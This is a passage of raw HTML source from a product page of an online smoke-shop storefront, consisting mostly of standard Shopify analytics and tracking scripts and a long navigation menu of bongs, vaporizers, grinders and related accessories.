yloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":150.0,"currencyCode":"USD"},"product":{"title":"Tank Glass Tactical Products Unbreakabundle","vendor":"Tank Glass","id":"7464473788597","untranslatedTitle":"Tank Glass Tactical Products Unbreakabundle","url":"\/products\/tank-glass-tactical-products-unbreakabundle","type":"Bundle"},"id":"42923793973429","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/Unbreakabundle-Black.jpg?v=1688161433"},"sku":"T008-009","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":150.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Tank Glass Tactical Products Unbreakabundle\",\"vendor\":\"Tank Glass\",\"id\":\"7464473788597\",\"untranslatedTitle\":\"Tank Glass Tactical Products Unbreakabundle\",\"url\":\"\/products\/tank-glass-tactical-products-unbreakabundle\",\"type\":\"Bundle\"},\"id\":\"42923793973429\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/files\/Unbreakabundle-Black.jpg?v=1688161433\"},\"sku\":\"T008-009\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7464473788597,"gid":"gid:\/\/shopify\/Product\/7464473788597","vendor":"Tank Glass","type":"Bundle","handle":"tank-glass-tactical-products-unbreakabundle","variants":[{"id":42923793973429,"price":15000,"name":"Tank Glass Tactical Products Unbreakabundle","public_title":null,"sku":"T008-009"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7464473788597,"requestId":"3e009042-8cf3-470a-948d-b50239cdc75f-1768825204"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"5208088385574152552","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7464473788597,"requestId":"3e009042-8cf3-470a-948d-b50239cdc75f-1768825204","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42923793973429,"productId":7464473788597,"productGid":"gid:\/\/shopify\/Product\/7464473788597","name":"Tank Glass Tactical Products Unbreakabundle","price":"150.00","sku":"T008-009","brand":"Tank Glass","variant":null,"category":"Bundle","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42923793973429,"productId":7464473788597,"productGid":"gid:\/\/shopify\/Product\/7464473788597","name":"Tank Glass Tactical Products Unbreakabundle","price":"150.00","sku":"T008-009","brand":"Tank Glass","variant":null,"category":"Bundle","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/tank-glass-tactical-products-unbreakabundle"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product tank-glass-tactical-products-unbreakabundle 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
                                            
                                            <a href="/collections/headypet" class="menu-item l3">420 Pets</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bong-accessories"><strong> Bong Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/bowl" class="menu-item l3">Bowls & Slides</a>
                                             
                                         
                                            
                                            <a href="/collections/downstem" class="menu-item l3">Downstems</a>
                                             
                                         
                                            
                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
